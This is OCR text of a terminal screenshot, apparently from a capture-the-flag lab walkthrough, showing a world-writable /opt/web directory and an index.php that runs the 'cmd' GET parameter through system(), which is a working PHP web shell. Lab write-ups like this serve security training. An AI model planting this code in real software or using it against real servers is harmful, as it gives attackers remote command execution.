 Terminal - jehad@darkhole: /opt/web
File Edit View Terminal Tabs Help
netenebrae@archlinux:~ jehad@darkhole: /opt/web netenebrae@archlinux:~
jehad@darkhole:/opt/web$ ls -la
total 12
drwxrwxrwx 2 root root 4096 Sep  3  2021 .
drwxr-xr-x 3 root root 4096 Sep  3  2021 ..
-rw-r--r-- 1 root root   95 Sep  3  2021 index.php
jehad@darkhole:/opt/web$ cat index.php
<?php
echo "Parameter GET['cmd']";
if(isset($_GET['cmd'])){
echo system($_GET['cmd']);
}
?>
jehad@darkhole:/opt/web$